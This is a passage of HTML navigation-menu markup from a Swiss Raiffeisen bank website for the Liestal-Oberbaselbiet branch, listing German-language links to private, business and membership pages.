role="menuitem">     Besitzen und Hypothek erneuern   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_privatkunden_wohnen_und_hypotheken_verkaufen_weitergeben"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/privatkunden/wohnen-und-hypotheken/verkaufen-weitergeben.html" title="Verkaufen und Weitergeben" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_privatkunden_wohnen_und_hypotheken_verkaufen_weitergeben" role="menuitem">     Verkaufen und Weitergeben   </a>  </li>  </ul> </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_privatkunden_kredite"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/privatkunden/kredite.html" title="Kredite" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_privatkunden_kredite" role="menuitem">     Kredite   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_privatkunden_e_banking"> <a class="dtmenu__link dtmenu--hasChildren" href="/liestal-oberbaselbiet/de/privatkunden/e-banking.html" title="Raiffeisen E-Banking" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_privatkunden_e_banking" role="menuitem">    <span class="dtmenu__linkLabel"> Raiffeisen E-Banking    <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-chevron-right-thin"/></svg> </span>    </a>   <ul class=" dtmenu__tree" id="menu__id-col_content_www_liestal_oberbaselbiet_de_privatkunden_e_banking" role="menu" aria-expanded="false" data-level="3">  <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_privatkunden_e_banking_leistungsumfang"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/privatkunden/e-banking/e-banking-nutzen-und-vorteile.html" title="Nutzen und Vorteile" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_privatkunden_e_banking_leistungsumfang" role="menuitem">     Nutzen und Vorteile   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_privatkunden_e_banking_anforderungen_und_preise"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/privatkunden/e-banking/e-banking-beantragen-preise-anforderungen.html" title="E-Banking beantragen" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_privatkunden_e_banking_anforderungen_und_preise" role="menuitem">     E-Banking beantragen   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_privatkunden_e_banking_finanzassistent"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/privatkunden/e-banking/finanzassistent.html" title="Finanzassistent" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_privatkunden_e_banking_finanzassistent" role="menuitem">     Finanzassistent   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_privatkunden_e_banking_mobile_banking_zahlungen_scannen"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/privatkunden/e-banking/mobile-banking-zahlungen-scannen.html" title="Mobile Banking" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_privatkunden_e_banking_mobile_banking_zahlungen_scannen" role="menuitem">     Mobile Banking   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_privatkunden_e_banking_sicherheit_im_e_banking_phototan"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/privatkunden/e-banking/sicherheit-im-e-banking.html" title="Sicherheit" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_privatkunden_e_banking_sicherheit_im_e_banking_phototan" role="menuitem">     Sicherheit   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_privatkunden_e_banking_aktuelle_warnungen"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/privatkunden/e-banking/aktuelle-warnungen.html" title="Aktuelle Warnungen" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_privatkunden_e_banking_aktuelle_warnungen" role="menuitem">     Aktuelle Warnungen   </a>  </li>  </ul> </li>    <li class="dtmenu__item " role="none" id="content_www_rch_de_privatkunden_wissen"> <a class="dtmenu__link " href="/rch/de/wissen.html" title="Wissen" aria-expanded="false" aria-controls="menu__id-col_content_www_rch_de_privatkunden_wissen" role="menuitem">     Wissen   </a>  </li>  </ul>    <ul class=" dtmenu__tree" id="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden" role="menu" aria-expanded="false" data-level="2">  <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_unternehmensphasen"> <a class="dtmenu__link dtmenu--hasChildren" href="/liestal-oberbaselbiet/de/firmenkunden/unternehmensphasen.html" title="Unternehmensphasen" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_unternehmensphasen" role="menuitem">    <span class="dtmenu__linkLabel"> Unternehmens­phasen    <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-chevron-right-thin"/></svg> </span>    </a>   <ul class=" dtmenu__tree" id="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_unternehmensphasen" role="menu" aria-expanded="false" data-level="3">  <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_unternehmensphasen_gruendungsphase"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/unternehmensphasen/gruendungsphase.html" title="Gründungsphase" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_unternehmensphasen_gruendungsphase" role="menuitem">     Gründungsphase   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_unternehmensphasen_wachstumsphase"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/unternehmensphasen/wachstumsphase.html" title="Wachstumsphase" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_unternehmensphasen_wachstumsphase" role="menuitem">     Wachstumsphase   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_unternehmensphasen_optimierungsphase"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/unternehmensphasen/optimierungsphase.html" title="Optimierungsphase" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_unternehmensphasen_optimierungsphase" role="menuitem">     Optimierungsphase   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_unternehmensphasen_nachfolgephase"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/unternehmensphasen/nachfolgephase.html" title="Nachfolgephase" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_unternehmensphasen_nachfolgephase" role="menuitem">     Nachfolgephase   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_unternehmensphasen_selbststaendigkeit"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/unternehmensphasen/selbststaendigkeit.html" title="Selbstständigkeit" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_unternehmensphasen_selbststaendigkeit" role="menuitem">     Selbstständigkeit   </a>  </li>  </ul> </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_erfolgsgeschichten"> <a class="dtmenu__link dtmenu--hasChildren" href="/liestal-oberbaselbiet/de/firmenkunden/unternehmerthemen.html" title="Kompakt" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_erfolgsgeschichten" role="menuitem">    <span class="dtmenu__linkLabel"> Kompakt    <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-chevron-right-thin"/></svg> </span>    </a>   <ul class=" dtmenu__tree" id="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_erfolgsgeschichten" role="menu" aria-expanded="false" data-level="3">  <li class="dtmenu__item " role="none" id="content_www_rch_de_firmenkunden_erfolgsgeschichten_wirtschaftsplatz_schweiz"> <a class="dtmenu__link " href="/rch/de/wissen/unternehmensthemen/forschungs-und-werkplatz-schweiz.html" title="Forschungs- und Werkplatz Schweiz" aria-expanded="false" aria-controls="menu__id-col_content_www_rch_de_firmenkunden_erfolgsgeschichten_wirtschaftsplatz_schweiz" role="menuitem">     Forschungs- und Werkplatz Schweiz   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_erfolgsgeschichten_unternehmensfuehrung"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/unternehmerthemen/unternehmensfuehrung.html" title="Unternehmensführung" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_erfolgsgeschichten_unternehmensfuehrung" role="menuitem">     Unternehmensführung   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_erfolgsgeschichten_personal_arbeitsrecht"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/unternehmerthemen/personal-arbeitsrecht.html" title="Personal &amp; Arbeitsrecht" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_erfolgsgeschichten_personal_arbeitsrecht" role="menuitem">     Personal &amp; Arbeitsrecht   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_erfolgsgeschichten_marketing_vertrieb"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/unternehmerthemen/marketing-vertrieb.html" title="Marketing &amp; Vertrieb" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_erfolgsgeschichten_marketing_vertrieb" role="menuitem">     Marketing &amp; Vertrieb   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_erfolgsgeschichten_digitalisierung_transformation"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/unternehmerthemen/digitalisierung-transformation.html" title="Digitalisierung &amp; Cybersicherheit" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_erfolgsgeschichten_digitalisierung_transformation" role="menuitem">     Digitalisierung &amp; Cybersicherheit   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_erfolgsgeschichten_finanzen"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/unternehmerthemen/finanzen.html" title="Finanzen &amp; Planung" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_erfolgsgeschichten_finanzen" role="menuitem">     Finanzen &amp; Planung   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_erfolgsgeschichten_nachhaltigkeit"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/unternehmerthemen/nachhaltigkeit.html" title="Nachhaltigkeit &amp; Lieferketten" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_erfolgsgeschichten_nachhaltigkeit" role="menuitem">     Nachhaltigkeit &amp; Lieferketten   </a>  </li>  </ul> </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_investition_finanzierung"> <a class="dtmenu__link dtmenu--hasChildren" href="/liestal-oberbaselbiet/de/firmenkunden/investition-finanzierung.html" title="Unternehmensfinanzierung" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_investition_finanzierung" role="menuitem">    <span class="dtmenu__linkLabel"> Unternehmens­finanzierung    <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-chevron-right-thin"/></svg> </span>    </a>   <ul class=" dtmenu__tree" id="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_investition_finanzierung" role="menu" aria-expanded="false" data-level="3">  <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_investition_finanzierung_betriebskredite"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/investition-finanzierung/betriebskredite.html" title="Betriebskredit" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_investition_finanzierung_betriebskredite" role="menuitem">     Betriebskredit   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_investition_finanzierung_investitionsfinanzierung"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/investition-finanzierung/investitionsfinanzierung.html" title="Investitionsfinanzierung" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_investition_finanzierung_investitionsfinanzierung" role="menuitem">     Investitionsfinanzierung   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_investition_finanzierung_baufinanzierung"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/investition-finanzierung/baufinanzierung.html" title="Baufinanzierung" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_investition_finanzierung_baufinanzierung" role="menuitem">     Baufinanzierung   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_investition_finanzierung_finanzierung_landwirtschaft"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/investition-finanzierung/finanzierung-landwirtschaft.html" title="Finanzierung Landwirtschaft" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_investition_finanzierung_finanzierung_landwirtschaft" role="menuitem">     Finanzierung Landwirtschaft   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_investition_finanzierung_verpflichtungskredit"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/investition-finanzierung/verpflichtungskredit.html" title="Verpflichtungskredite" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_investition_finanzierung_verpflichtungskredit" role="menuitem">     Verpflichtungskredite   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_investition_finanzierung_export"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/investition-finanzierung/export.html" title="Export" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_investition_finanzierung_export" role="menuitem">     Export   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_investition_finanzierung_dokumentengeschaeft"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/investition-finanzierung/dokumentargeschaeft.html" title="Dokumentargeschäfte" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_investition_finanzierung_dokumentengeschaeft" role="menuitem">     Dokumentargeschäfte   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_investition_finanzierung_finanzierungswissen"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/investition-finanzierung/finanzierungswissen.html" title="Mit Erfolg zur Unternehmensfinanzierung" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_investition_finanzierung_finanzierungswissen" role="menuitem">     Mit Erfolg zur Unternehmensfinanzierung   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_investition_finanzierung_unternehmerstatements"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/investition-finanzierung/unternehmerstatements.html" title="Unternehmerstimmen" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_investition_finanzierung_unternehmerstatements" role="menuitem">     Unternehmerstimmen   </a>  </li>  </ul> </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_geldanlagen_und_devisen"> <a class="dtmenu__link dtmenu--hasChildren" href="/liestal-oberbaselbiet/de/firmenkunden/liquiditaetsmanagement.html" title="Liquiditätsmanagement" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_geldanlagen_und_devisen" role="menuitem">    <span class="dtmenu__linkLabel"> Liquiditäts­management    <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-chevron-right-thin"/></svg> </span>    </a>   <ul class=" dtmenu__tree" id="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_geldanlagen_und_devisen" role="menu" aria-expanded="false" data-level="3">  <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_geldanlagen_und_devisen_devisen"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/liquiditaetsmanagement/devisen.html" title="Devisengeschäft" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_geldanlagen_und_devisen_devisen" role="menuitem">     Devisengeschäft   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_geldanlagen_und_devisen_edelmetallgeschaefte"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/liquiditaetsmanagement/edelmetallgeschaefte.html" title="Edelmetallgeschäfte" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_geldanlagen_und_devisen_edelmetallgeschaefte" role="menuitem">     Edelmetallgeschäfte   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_geldanlagen_und_devisen_geldmarktanlagen"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/liquiditaetsmanagement/geldmarktanlagen.html" title="Geldmarktanlagen" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_geldanlagen_und_devisen_geldmarktanlagen" role="menuitem">     Geldmarktanlagen   </a>  </li>  </ul> </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_zahlungsverkehr_konten"> <a class="dtmenu__link dtmenu--hasChildren" href="/liestal-oberbaselbiet/de/firmenkunden/liquiditaet-und-zahlungsverkehr.html" title="Zahlungsverkehr" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_zahlungsverkehr_konten" role="menuitem">    <span class="dtmenu__linkLabel"> Zahlungs­verkehr    <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-chevron-right-thin"/></svg> </span>    </a>   <ul class=" dtmenu__tree" id="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_zahlungsverkehr_konten" role="menu" aria-expanded="false" data-level="3">  <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_zahlungsverkehr_konten_harmonisierung_zahlungsverkehr"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/liquiditaet-und-zahlungsverkehr/harmonisierung-zahlungsverkehr.html" title="Harmonisierung Zahlungsverkehr" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_zahlungsverkehr_konten_harmonisierung_zahlungsverkehr" role="menuitem">     Harmonisierung Zahlungsverkehr   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_zahlungsverkehr_konten_konten"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/liquiditaet-und-zahlungsverkehr/konto.html" title="Konten" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_zahlungsverkehr_konten_konten" role="menuitem">     Konten   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_zahlungsverkehr_konten_karten"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/liquiditaet-und-zahlungsverkehr/karten.html" title="Karten" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_zahlungsverkehr_konten_karten" role="menuitem">     Karten   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_zahlungsverkehr_konten_kreditoren"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/liquiditaet-und-zahlungsverkehr/kreditoren.html" title="Kreditoren" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_zahlungsverkehr_konten_kreditoren" role="menuitem">     Kreditoren   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_zahlungsverkehr_konten_debitoren"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/liquiditaet-und-zahlungsverkehr/debitoren.html" title="Debitoren" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_zahlungsverkehr_konten_debitoren" role="menuitem">     Debitoren   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_zahlungsverkehr_konten_electronic_banking"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/liquiditaet-und-zahlungsverkehr/electronic-banking.html" title="E-Banking &amp; Datenübermittlung" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_zahlungsverkehr_konten_electronic_banking" role="menuitem">     E-Banking &amp; Datenübermittlung   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_zahlungsverkehr_konten_erfahrungen_interviews"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/liquiditaet-und-zahlungsverkehr/erfahrungen-interviews.html" title="Wissenswertes" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_zahlungsverkehr_konten_erfahrungen_interviews" role="menuitem">     Wissenswertes   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_zahlungsverkehr_konten_bezahlsysteme"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/liquiditaet-und-zahlungsverkehr/bezahlsysteme.html" title="Bezahlsysteme" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_zahlungsverkehr_konten_bezahlsysteme" role="menuitem">     Bezahlsysteme   </a>  </li>  </ul> </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_gruendung_nachfolge_vorsorge"> <a class="dtmenu__link dtmenu--hasChildren" href="/liestal-oberbaselbiet/de/firmenkunden/unternehmerlebenszyklus.html" title="Kauf, Vorsorge &amp; Nachfolge" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_gruendung_nachfolge_vorsorge" role="menuitem">    <span class="dtmenu__linkLabel"> Kauf, Vorsorge &amp; Nachfolge    <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-chevron-right-thin"/></svg> </span>    </a>   <ul class=" dtmenu__tree" id="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_gruendung_nachfolge_vorsorge" role="menu" aria-expanded="false" data-level="3">  <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_gruendung_nachfolge_vorsorge_unternehmenskauf"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/unternehmerlebenszyklus/unternehmenskauf.html" title="Unternehmen kaufen" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_gruendung_nachfolge_vorsorge_unternehmenskauf" role="menuitem">     Unternehmen kaufen   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_gruendung_nachfolge_vorsorge_unternehmensnachfolge"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/unternehmerlebenszyklus/unternehmensnachfolge.html" title="Unternehmensnachfolge" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_gruendung_nachfolge_vorsorge_unternehmensnachfolge" role="menuitem">     Unternehmensnachfolge   </a>  </li>  </ul> </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_versicherungen_fuer_kmu"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/versicherungen-fuer-kmu.html" title="Versicherungslösungen für Unternehmen" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_versicherungen_fuer_kmu" role="menuitem">     Versicherungs­lösungen für Unter­nehmen   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_mittelstaendische_und_grosse_unternehmen"> <a class="dtmenu__link dtmenu--hasChildren" href="/liestal-oberbaselbiet/de/firmenkunden/mgu.html" title="Grosse Unternehmen" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_mittelstaendische_und_grosse_unternehmen" role="menuitem">    <span class="dtmenu__linkLabel"> Grosse Unternehmen    <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-chevron-right-thin"/></svg> </span>    </a>   <ul class=" dtmenu__tree" id="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_mittelstaendische_und_grosse_unternehmen" role="menu" aria-expanded="false" data-level="3">  <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_mittelstaendische_und_grosse_unternehmen_produkteuebersicht"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/mgu/produkteuebersicht.html" title="Produktübersicht" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_mittelstaendische_und_grosse_unternehmen_produkteuebersicht" role="menuitem">     Produktübersicht   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_mittelstaendische_und_grosse_unternehmen_corporate_finance"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/mgu/corporate-finance.html" title="Corporate Finance" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_mittelstaendische_und_grosse_unternehmen_corporate_finance" role="menuitem">     Corporate Finance   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_mittelstaendische_und_grosse_unternehmen_new_space"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/mgu/new-space.html" title="New Space" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_mittelstaendische_und_grosse_unternehmen_new_space" role="menuitem">     New Space   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden_mittelstaendische_und_grosse_unternehmen_ansprechpartner"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/firmenkunden/mgu/ansprechpartner.html" title="Ansprechpartner" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden_mittelstaendische_und_grosse_unternehmen_ansprechpartner" role="menuitem">     Ansprechpartner   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_rch_de_firmenkunden_mittelstaendische_und_grosse_unternehmen_chancenreport_2025"> <a class="dtmenu__link " href="/rch/de/wissen/unternehmensthemen/forschungs-und-werkplatz-schweiz/chancenreport-2025-stabilitaet-schafft-dynamik.html" title="Chancenreport 2025" aria-expanded="false" aria-controls="menu__id-col_content_www_rch_de_firmenkunden_mittelstaendische_und_grosse_unternehmen_chancenreport_2025" role="menuitem">     Chancenreport 2025   </a>  </li>  </ul> </li>  </ul>    <ul class=" dtmenu__tree" id="menu__id-col_content_www_liestal_oberbaselbiet_de_mitgliedschaft" role="menu" aria-expanded="false" data-level="2">  <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_mitgliedschaft_genossenschaft"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/mitgliedschaft/genossenschaft.html" title="Genossenschaft" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_mitgliedschaft_genossenschaft" role="menuitem">     Genossenschaft   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_mitgliedschaft_mitgliedschaft"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/mitgliedschaft/mitgliedschaft.html" title="Mitgliedschaft" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_mitgliedschaft_mitgliedschaft" role="menuitem">     Mitgliedschaft   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_mitgliedschaft_memberplus"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/mitgliedschaft/memberplus.html" title="MemberPlus" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_mitgliedschaft_memberplus" role="menuitem">     MemberPlus   </a>  </li>    <li class="dtmenu__item " role="none" 